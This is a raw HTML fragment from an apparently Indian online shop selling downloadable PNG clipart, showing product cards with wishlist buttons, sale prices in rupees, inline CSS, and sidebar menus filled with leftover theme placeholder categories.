	data-fragment-ref="4794"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4794,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4794&#038;_wpnonce=ac4f7f198d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4794"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4794" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/wedding-bell-design-clipart-customizable-2/">Wedding Bell Design Clipart Customizable</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4900 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-clipart product_tag-png-files product_tag-yellow-sun-rays-light-effect-png first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Yellow Sun Rays Light Effect-PNG"><div class="labels"><div class="onsale">-50%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4900" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/yellow-sun-rays-light-effect-png/" class="img-thumbnail"><img loading="lazy" width="1181" height="1181" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15.png 1181w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-1024x1024.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-768x768.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-640x640.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-400x400.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-600x600.png 600w" sizes="(max-width: 1181px) 100vw, 1181px" /><img loading="lazy" width="1181" height="1181" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15.png 1181w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-1024x1024.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-768x768.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-640x640.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-400x400.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Effects-15-600x600.png 600w" sizes="(max-width: 1181px) 100vw, 1181px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/yellow-sun-rays-light-effect-png/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/maroon-corner-border-vector-art-design-element-png/?add-to-cart=4900" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4900" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4900" data-product_sku="" aria-label="Add to cart: &ldquo;Yellow Sun Rays Light Effect-PNG&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4900" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4900 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4900"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4900,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4900&#038;_wpnonce=ac4f7f198d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4900"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4900" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/png-files/" rel="tag">PNG Files</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/yellow-sun-rays-light-effect-png/">Yellow Sun Rays Light Effect-PNG</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>254.24</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;254.24.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div></div></div></div></div></div></div></div></div>
</div><!-- #product-6490 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-4" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}.vc_custom_1705532890001{padding-top: 9.5px !important;padding-right: 13px !important;padding-bottom: 9.5px !important;padding-left: 13px !important;}.vc_custom_1705532903553{padding-top: 17.5px !important;padding-right: 13px !important;padding-bottom: 12px !important;padding-left: 13px !important;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.35px;padding-top: 5.5px;padding-right: 0px;padding-bottom: 5.5px;padding-left: 0px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu .popup:before{top: calc( calc( 5.5px / 2 + 5.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 5.5px / 2 + 5.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow{top: calc( 5.5px / 2 + 5.5px / 2 - 6px );}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.open > a, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979 .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.open > a, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_58d57c1a745ab33b874726d77abd007a .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_58d57c1a745ab33b874726d77abd007a .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee{width: 100%;border-style: solid;border-width: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > a > i{font-size: 28px;margin-right: 0px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee li.menu-item>a>[class*=" fa-"]{width: auto;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > a{font-weight:600;letter-spacing:-0.5px;padding-top: 11.5px;padding-right: 0px;padding-bottom: 11.5px;padding-left: 4px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .popup:before{top: calc( calc( 11.5px / 2 + 11.5px / 2 - 0.5px ) + ( -1 * var(--porto-sd-menu-popup-top, 0px) ) );}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{margin: 0; top: calc( 11.5px / 2 + 11.5px / 2 - 6px );right: 1.5px;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow{top: calc( 11.5px / 2 + 11.5px / 2 - 6px );}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu li.menu-item > .arrow{right: 1.5px;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
